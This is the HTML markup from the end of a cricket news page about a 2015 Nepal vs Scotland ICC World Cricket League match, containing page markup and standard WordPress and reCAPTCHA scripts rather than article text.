                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/&amp;media=http://cricketconcern.com/wp-content/uploads/2015/07/nepavsscotland.gif&description=Nepal Vs Scotland | Nepal will be playing their first match of ICC World Cricket League Championship against Scotland on July 29,2015 tomorrow.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Nepal+Vs+Scotland+%7C+ICC+World+Cricket+League+Championship %0A%0A http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://cricketconcern.com/2015/07/27/sri-lanka-on-top-while-nepal-is-out-of-icc-t20-ranking-oman-and-uae-are-ahead-of-nepal/">Sri Lanka on Top while Nepal is out of ICC T20 Ranking |Oman and UAE are Ahead of Nepal</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://cricketconcern.com/2015/08/06/paras-khadkas-side-will-play-against-jayasuriyas-world-xi-earthquake-charity-match/">Paras Khadka&#8217;s side will play against Jayasuriya&#8217;s World XI | Earthquake Charity Match</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="http://cricketconcern.com/author/dulalsaurab/"><img alt='' src='https://secure.gravatar.com/avatar/f50252c57741e9963f680a0c19faada16b5e6a859e7cd04a0081aca0b7ee8779?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f50252c57741e9963f680a0c19faada16b5e6a859e7cd04a0081aca0b7ee8779?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://cricketconcern.com/author/dulalsaurab/">Saurab Dulal</a></span></div><div class="td-author-url"><a href="http://www.saurabdulal.com.np">http://www.saurabdulal.com.np</a></div><div class="td-author-description">Saurab Dulal is a passionate cricket lover and founder of "cricketconcern.com". His dream is to promote cricket in developing nations and provide maximum possible knowledge about cricket to ordinary people.He has been following international cricket for the past 15 years.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/dulalsaurab" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Saurab Dulal"></span><meta itemprop="datePublished" content="2015-07-28T13:31:55+00:00"><meta itemprop="dateModified" content="2015-07-29T15:42:49+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://cricketconcern.com/wp-content/uploads/2017/10/cricketconcern_logo-e1507939828496.png"></span><meta itemprop="name" content="CricketConcern"></span><meta itemprop="headline " content="Nepal Vs Scotland | ICC World Cricket League Championship"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://cricketconcern.com/wp-content/uploads/2015/07/nepavsscotland.gif"><meta itemprop="width" content="851"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4_1c8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_1c8" ><script>var block_tdi_4_1c8 = new tdBlock();
block_tdi_4_1c8.id = "tdi_4_1c8";
block_tdi_4_1c8.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_1c8","td_column_number":3,"live_filter_cur_post_id":1413,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_1c8","tdc_css_class_style":"tdi_4_1c8_rand_style"}';
block_tdi_4_1c8.td_column_number = "3";
block_tdi_4_1c8.block_type = "td_block_related_posts";
block_tdi_4_1c8.post_count = "3";
block_tdi_4_1c8.found_posts = "202";
block_tdi_4_1c8.header_color = "";
block_tdi_4_1c8.ajax_pagination_infinite_stop = "";
block_tdi_4_1c8.max_num_pages = "68";
tdBlocksArray.push(block_tdi_4_1c8);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5_1a3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_1c8" href="#">RELATED ARTICLES</a><a id="tdi_6_31d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_1c8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_1c8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2021/07/11/i-feel-regret-for-not-being-able-to-perform-in-the-qualifier-says-kajal-shrestha/" rel="bookmark" class="td-image-wrap " title="I feel regret for not being able to perform in the qualifier, says Kajal Shrestha" ><img class="entry-thumb" src="[data-uri]" alt="" title="I feel regret for not being able to perform in the qualifier, says Kajal Shrestha" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2021/07/185A6344-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2021/07/11/i-feel-regret-for-not-being-able-to-perform-in-the-qualifier-says-kajal-shrestha/" rel="bookmark" title="I feel regret for not being able to perform in the qualifier, says Kajal Shrestha">I feel regret for not being able to perform in the qualifier, says Kajal Shrestha</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2021/07/03/curators-and-groundsmen-the-guardians-of-cricketing-temples/" rel="bookmark" class="td-image-wrap " title="Curators and Groundsmen: The Guardians of Cricketing Temples" ><img class="entry-thumb" src="[data-uri]" alt="" title="Curators and Groundsmen: The Guardians of Cricketing Temples" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2021/07/Curators-Groundsmen.png"  width="75" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2021/07/03/curators-and-groundsmen-the-guardians-of-cricketing-temples/" rel="bookmark" title="Curators and Groundsmen: The Guardians of Cricketing Temples">Curators and Groundsmen: The Guardians of Cricketing Temples</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2021/06/21/ashmina-a-story-of-passion-with-positivity/" rel="bookmark" class="td-image-wrap " title="Ashmina: a story of passion with positivity" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ashmina: a story of passion with positivity" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2021/06/Ashmina-Karmacharya-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2021/06/21/ashmina-a-story-of-passion-with-positivity/" rel="bookmark" title="Ashmina: a story of passion with positivity">Ashmina: a story of passion with positivity</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_1c8" data-td_block_id="tdi_4_1c8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_1c8" data-td_block_id="tdi_4_1c8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://cricketconcern.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1413' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

    
    
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
                
                <!-- Sub Footer -->
                    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
<div class="mx-auto">
<div class="col">Copyright © 2013-2020 <a href="http://cricketconcern.com">Cricket Concern Pvt. Ltd.</a> All Rights Reserved. </div><div class="col">Maintained by: <a href="http://vpit.com.np/">VPIT</a></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
            
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69711ce0dccb0
    -->

    <script type="text/javascript" src="http://cricketconcern.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://cricketconcern.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://cricketconcern.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://cricketconcern.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://cricketconcern.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://cricketconcern.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://cricketconcern.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ztaQlbZrrbJuW4m9wpuz5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769020644377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>